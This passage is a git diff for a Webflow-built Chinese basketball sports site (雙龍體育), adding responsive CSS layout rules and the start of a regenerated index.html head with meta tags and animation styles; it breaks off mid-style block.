+    grid-template-columns: 2fr 1fr 1fr 1fr auto;
+  }
+
+  ._4 {
+    left: 1088px;
+  }
+
+  .image-5 {
+    left: 1379.4px;
+  }
+}
+
+@media screen and (min-width: 1920px) {
+  .heading-2 {
+    color: #000;
+    font-weight: 700;
+  }
+
+  .blob-hero {
+    left: -4%;
+  }
+
+  .image-3 {
+    position: -webkit-sticky;
+    position: sticky;
+    left: 420px;
+    display: inline-block;
+    width: 34rem;
+    padding-right: 0px;
+    padding-left: 91px;
+    border-radius: 0px;
+    text-align: left;
+  }
+
+  .image-5 {
+    left: 1857.4px;
+  }
+}
+
+@media screen and (max-width: 991px) {
+  .btn-primary {
+    padding-top: 24px;
+    padding-bottom: 24px;
+  }
+
+  .header-nav-list-item---brix {
+    margin-bottom: 12px;
+    padding-left: 0px;
+  }
+
+  .header-nav-list-item---brix.show-in-tablet {
+    display: block;
+  }
+
+  .dropdown-column-wrapper {
+    border-width: 0px;
+    border-radius: 0px;
+    box-shadow: none;
+  }
+
+  .dropdown-column-wrapper.w--open {
+    position: static;
+    -webkit-transform: translate(0%, 0px);
+    -ms-transform: translate(0%, 0px);
+    transform: translate(0%, 0px);
+  }
+
+  .header-nav-menu-list---brix {
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
+    -webkit-flex-direction: column;
+    -ms-flex-direction: column;
+    flex-direction: column;
+    -webkit-box-align: start;
+    -webkit-align-items: flex-start;
+    -ms-flex-align: start;
+    align-items: flex-start;
+  }
+
+  .hamburger-menu-wrapper.w--open {
+    background-color: transparent;
+  }
+
+  .hamburger-menu-bar {
+    width: 44px;
+    height: 3px;
+  }
+
+  .hamburger-menu-bar.bottom {
+    margin-top: 12px;
+    margin-bottom: 12px;
+  }
+
+  .header-wrapper---brix {
+    padding-top: 24px;
+    padding-bottom: 24px;
+  }
+
+  .header-nav-menu-wrapper---brix {
+    padding: 24px;
+    border-top: 1px solid #eff0f6;
+    border-bottom: 1px solid #eff0f6;
+    background-color: #fff;
+  }
+
+  .dropdown-pd {
+    padding: 20px 0px 14px;
+  }
+
+  .blob-hero {
+    width: 40%;
+  }
+
+  .image-3 {
+    left: 161px;
+  }
+
+  .margin-bottom {
+    margin-top: 0rem;
+    margin-right: 0rem;
+    margin-left: 0rem;
+  }
+
+  .home-benefits_content {
+    width: 60ch;
+    text-align: center;
+  }
+
+  .home-benefits_wrapper {
+    grid-row-gap: 4rem;
+    -ms-grid-columns: 1fr;
+    grid-template-columns: 1fr;
+    -ms-grid-rows: auto auto;
+    grid-template-rows: auto auto;
+  }
+
+  .home-benefits_wrapper.margin-top {
+    grid-row-gap: 4rem;
+  }
+
+  .grid-footer-v1---2-columns.grid-center {
+    -ms-grid-columns: 0.6fr;
+    grid-template-columns: 0.6fr;
+  }
+
+  .grid-footer-v1---5-column {
+    grid-row-gap: 40px;
+    -ms-grid-columns: 1fr 1fr 1fr;
+    grid-template-columns: 1fr 1fr 1fr;
+  }
+
+  .text-300.bold.footer-title {
+    margin-bottom: 24px;
+  }
+
+  .footer-top {
+    padding-top: 94px;
+    padding-bottom: 94px;
+  }
+
+  .footer-bottom {
+    padding-top: 24px;
+    padding-bottom: 24px;
+  }
+
+  .image-4 {
+    margin-left: 54px;
+    padding-left: 0px;
+  }
+
+  .image-6 {
+    left: 528px;
+    top: 187px;
+  }
+}
+
+@media screen and (max-width: 767px) {
+  .btn-primary {
+    padding: 20px 32px;
+  }
+
+  .btn-primary.small {
+    padding-top: 16px;
+    padding-bottom: 16px;
+  }
+
+  .btn-primary.small.header-btn-hidde-on-mb {
+    display: none;
+  }
+
+  .header-nav-list-item---brix.show-in-tablet._100-tablet {
+    width: 100%;
+  }
+
+  .container-default {
+    padding-right: 20px;
+    padding-left: 20px;
+  }
+
+  .header-logo---brix {
+    max-width: 90%;
+  }
+
+  .blob-hero {
+    left: -27%;
+    bottom: -14%;
+    width: 50%;
+  }
+
+  .subtitle-wrapper---brix.hero-section-v1---brix {
+    margin-bottom: 20px;
+  }
+
+  .image-3 {
+    left: 113px;
+  }
+
+  .margin-bottom {
+    margin-top: 0rem;
+    margin-right: 0rem;
+    margin-left: 0rem;
+  }
+
+  .home-benefits_content {
+    width: 50ch;
+  }
+
+  .home-benefits_wrapper {
+    margin-top: 4rem;
+  }
+
+  .home-benefits_wrapper.margin-top {
+    grid-row-gap: 5rem;
+  }
+
+  .container-default-3 {
+    padding-right: 20px;
+    padding-left: 20px;
+  }
+
+  .grid-footer-v1---2-columns.grid-center {
+    -ms-grid-columns: 0.8fr;
+    grid-template-columns: 0.8fr;
+  }
+
+  .grid-footer-v1---2-columns.grid-center.bottom {
+    -ms-grid-columns: 1fr;
+    grid-template-columns: 1fr;
+    text-align: center;
+  }
+
+  .footer-list-item {
+    margin-bottom: 10px;
+  }
+
+  .grid-footer-v1---5-column {
+    -ms-grid-columns: 1fr 1fr;
+    grid-template-columns: 1fr 1fr;
+  }
+
+  .text-300 {
+    font-size: 18px;
+    line-height: 20px;
+  }
+
+  .text-300.bold.footer-title {
+    margin-bottom: 24px;
+  }
+
+  .footer-top {
+    padding-top: 72px;
+    padding-bottom: 72px;
+  }
+
+  .mg-bottom-40px {
+    margin-bottom: 24px;
+  }
+
+  .image-4 {
+    margin-left: -26px;
+  }
+
+  .image-6 {
+    left: 295px;
+    top: 296px;
+  }
+}
+
+@media screen and (max-width: 479px) {
+  .btn-primary {
+    width: 100%;
+    padding-top: 18px;
+    padding-bottom: 18px;
+  }
+
+  .header-nav-list-item---brix {
+    width: 100%;
+    text-align: left;
+  }
+
+  .header-nav-list-item---brix.show-in-tablet {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -ms-flexbox;
+    display: flex;
+    width: 100%;
+    -webkit-box-pack: start;
+    -webkit-justify-content: flex-start;
+    -ms-flex-pack: start;
+    justify-content: flex-start;
+  }
+
+  .container-default {
+    padding-right: 16px;
+    padding-left: 16px;
+  }
+
+  .header-logo---brix {
+    max-width: 86%;
+  }
+
+  .bold-text-3 {
+    line-height: 50px;
+  }
+
+  .heading-2 {
+    font-size: 50px;
+    line-height: 50px;
+  }
+
+  .bold-text-6 {
+    line-height: 50px;
+  }
+
+  .text-uppercase.subtitle {
+    font-size: 14px;
+  }
+
+  .container-default-2 {
+    padding-right: 16px;
+    padding-left: 16px;
+  }
+
+  .bold-text {
+    line-height: 50px;
+  }
+
+  .bold-text-9 {
+    line-height: 50px;
+  }
+
+  .section.hero {
+    padding-top: 4px;
+  }
+
+  .blob-hero {
+    width: 70%;
+  }
+
+  .subtitle---brix-2 {
+    font-size: 10px;
+    line-height: 24px;
+  }
+
+  .bold-text-10 {
+    mix-blend-mode: normal;
+  }
+
+  .image-3 {
+    left: 94px;
+    top: 242px;
+  }
+
+  .decoration-benefits_lines-on-right {
+    right: -7%;
+    max-width: 15%;
+  }
+
+  .margin-bottom {
+    margin-top: 0rem;
+    margin-right: 0rem;
+    margin-left: 0rem;
+  }
+
+  .home-benefits_content {
+    width: auto;
+  }
+
+  .home-benefits_product-images {
+    width: 100%;
+    max-width: 18rem;
+    min-width: 12rem;
+  }
+
+  .home-benefits_wrapper {
+    grid-row-gap: 3rem;
+  }
+
+  .home-benefits_wrapper.margin-top {
+    margin-top: 10rem;
+    grid-row-gap: 3rem;
+  }
+
+  .decoration-benefits_squiggle {
+    left: -8%;
+    bottom: 11%;
+    max-width: 15%;
+  }
+
+  .decoration-benefits-blue-box {
+    left: 4%;
+    max-width: 90%;
+  }
+
+  .container-default-3 {
+    padding: 0px 16px;
+  }
+
+  .grid-footer-v1---2-columns.grid-center {
+    -ms-grid-columns: 1fr;
+    grid-template-columns: 1fr;
+  }
+
+  .footer-logo---brix {
+    width: 100%;
+    max-width: 240px;
+  }
+
+  .grid-footer-v1---5-column {
+    grid-row-gap: 48px;
+    -ms-grid-columns: 1fr;
+    grid-template-columns: 1fr;
+  }
+
+  .footer-top {
+    padding-top: 0px;
+    padding-bottom: 0px;
+  }
+
+  .image-4 {
+    margin-left: -1px;
+  }
+
+  .div-block {
+    margin-left: 150px;
+  }
+
+  .div-block-2 {
+    margin-left: 150px;
+    padding-left: 0px;
+  }
+
+  .div-block-3 {
+    margin-left: 150px;
+  }
+
+  .image-6 {
+    left: 167px;
+    top: 239px;
+  }
+
+  .image-10 {
+    left: 276px;
+    top: 136.1px;
+  }
+}
+
+#w-node-_81eff2c6-e246-c2e5-a590-53ad215309eb-f20e1f77 {
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_81eff2c6-e246-c2e5-a590-53ad215309ef-f20e1f77 {
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_81eff2c6-e246-c2e5-a590-53ad215309f7-f20e1f77 {
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_81eff2c6-e246-c2e5-a590-53ad215309fb-f20e1f77 {
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c712f-f20e1f77 {
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c7133-f20e1f77 {
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-c6c79779-10de-7c33-7615-d2332f5e1637-f20e1f77 {
+  -ms-grid-column: span 1;
+  grid-column-start: span 1;
+  -ms-grid-column-span: 1;
+  grid-column-end: span 1;
+  -ms-grid-row: span 1;
+  grid-row-start: span 1;
+  -ms-grid-row-span: 1;
+  grid-row-end: span 1;
+}
+
+@media screen and (max-width: 991px) {
+  #w-node-_81eff2c6-e246-c2e5-a590-53ad215309eb-f20e1f77 {
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+  }
+
+  #w-node-_81eff2c6-e246-c2e5-a590-53ad215309f7-f20e1f77 {
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+  }
+
+  #w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c712f-f20e1f77 {
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+  }
+
+  #w-node-c6c79779-10de-7c33-7615-d2332f5e15f0-f20e1f77 {
+    -ms-grid-column: span 3;
+    grid-column-start: span 3;
+    -ms-grid-column-span: 3;
+    grid-column-end: span 3;
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+  }
+}
+
+@media screen and (max-width: 767px) {
+  #w-node-c6c79779-10de-7c33-7615-d2332f5e15f0-f20e1f77 {
+    -ms-grid-column: span 2;
+    grid-column-start: span 2;
+    -ms-grid-column-span: 2;
+    grid-column-end: span 2;
+  }
+}
+
+@media screen and (max-width: 479px) {
+  #w-node-_81eff2c6-e246-c2e5-a590-53ad215309eb-f20e1f77 {
+    -ms-grid-column-align: center;
+    justify-self: center;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+  }
+
+  #w-node-_81eff2c6-e246-c2e5-a590-53ad215309ef-f20e1f77 {
+    -ms-grid-column-align: center;
+    justify-self: center;
+  }
+
+  #w-node-_81eff2c6-e246-c2e5-a590-53ad215309f7-f20e1f77 {
+    -ms-grid-column-align: center;
+    justify-self: center;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+  }
+
+  #w-node-_81eff2c6-e246-c2e5-a590-53ad215309fb-f20e1f77 {
+    -ms-grid-column-align: center;
+    justify-self: center;
+  }
+
+  #w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c712f-f20e1f77 {
+    -ms-grid-column-align: center;
+    justify-self: center;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+  }
+
+  #w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c7133-f20e1f77 {
+    -ms-grid-column-align: center;
+    justify-self: center;
+  }
+
+  #w-node-c6c79779-10de-7c33-7615-d2332f5e15f0-f20e1f77 {
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+  }
+}

==== commit 369c9c93: "updated new website" ====
--- a/index.html
+++ b/index.html
@@ -1 +1 @@
-<!DOCTYPE html><!-- This site was created in Webflow. https://www.webflow.com --><!-- Last Published: Fri Aug 05 2022 05:38:47 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="ssporttest.webflow.io" data-wf-page="62ccdc35fa8b2075f20e1f77" data-wf-site="62ccdc35fa8b20bd790e1f76" lang="zh-TW"><head><meta charset="utf-8"><title>雙龍體育</title><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." name="description"><meta content="雙龍體育" property="og:title"><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." property="og:description"><meta content="https://img.ssangyongsports.eu.org/undraw_basketball_agx4.svg.webp" property="og:image"><meta content="雙龍體育" property="twitter:title"><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." property="twitter:description"><meta content="https://img.ssangyongsports.eu.org/undraw_basketball_agx4.svg.webp" property="twitter:image"><meta property="og:type" content="website"><meta content="summary_large_image" name="twitter:card"><meta content="width=device-width, initial-scale=1" name="viewport"><meta content="Webflow" name="generator"><link href="/css/ssporttest.webflow.d48a8f58e.css" rel="stylesheet" type="text/css"><style>@media (min-width:992px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:991px) and (min-width:768px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:767px) and (min-width:480px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:479px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) 